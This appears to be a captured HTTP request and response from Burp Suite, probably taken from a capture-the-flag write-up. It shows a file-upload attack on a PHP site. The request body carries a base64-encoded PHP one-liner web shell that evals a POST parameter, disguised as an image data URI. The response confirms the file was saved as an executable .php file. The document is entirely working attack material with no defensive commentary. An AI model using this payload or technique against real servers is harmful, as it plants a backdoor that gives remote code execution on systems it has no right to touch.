 Request
Pretty Raw \n Actions
1 POST /user/upload HTTP/1.1
2 Host: 114.67.246.176:18772
3 Content-Length: 68
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://114.67.246.176:18772
9 Referer: http://114.67.246.176:18772/User
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=61404d030cb85411d1df46b71c001a02
13 Connection: close
14
15 image=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUW3NoZWxsXSk7Pz4=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 19 Jan 2021 02:00:27 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"!",
"data":"\/Uploads\/heads\/68d96e71a66943d7.php",
"url":"",
"wait":3
}